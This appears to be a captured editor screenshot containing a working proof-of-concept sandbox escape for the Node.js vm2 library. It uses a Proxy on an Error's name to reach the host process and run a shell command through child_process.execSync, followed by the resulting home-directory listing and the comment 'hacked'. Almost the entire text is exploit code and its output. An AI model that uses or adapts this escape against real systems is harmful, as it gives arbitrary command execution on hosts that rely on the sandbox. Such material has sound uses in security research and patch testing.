 Editor
const { VM } = require("vm2");
const vm = new VM();
const code = `
const err = new Error();
err.name = {
toString: new Proxy(() => "", {
apply(target, thiz, args) {
const process = args.constructor.constructor("return process")();
throw process.mainModule.require("child_process").execSync("cd /home &&  ls -la").toString();
},
}),
};
try {
err.stack;
} catch (stdout) {
stdout;
}
`;
console.log(vm.run(code)); // -> hacked
total 16
drwxr-xr-x  4 joshua joshua 4096 Sep 12 17:10 .
drwxr-xr-x 18 root   root   4096 Oct 31 07:57 ..
drwxrwx---  9 joshua joshua 4096 Nov  5 19:19 joshua
drwxr-x---  5 svc    svc    4096 Nov  5 14:31 svc